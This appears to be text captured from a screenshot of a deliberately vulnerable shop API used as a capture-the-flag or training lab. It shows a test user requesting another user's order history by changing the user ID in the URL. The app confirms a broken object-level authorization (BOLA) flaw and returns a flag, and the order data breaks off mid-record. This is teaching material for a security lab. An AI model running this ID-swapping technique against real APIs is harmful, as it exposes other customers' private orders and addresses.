 testuser (ID: 4) — customer
SHOPAPI V1
GET User profiles
GET User orders
PATCH Update user
GET http://api.shop.local:8000/v1/users/ 1 /orders
Send
REQUEST
GET /v1/users/1/orders HTTP/1.1
Host: api.shop.local:8000
Authorization: Bearer eyJhbGciOi......
RESPONSE
200 OK
BOLA confirmed. You accessed another user's order history.
Flag found in the response data.
{
"orders": [
{
"id": 1,
"user_id": 1,
"items": [
{
"product_id": 1,
"qty": 2
}
],
"total": 99.98,
"status": "completed",
"shipping_address": "123 Admin St, London"
},
{
"id": 2,
"user_id": 1,
"items": [
{
"product_id": 3,
"qty": 1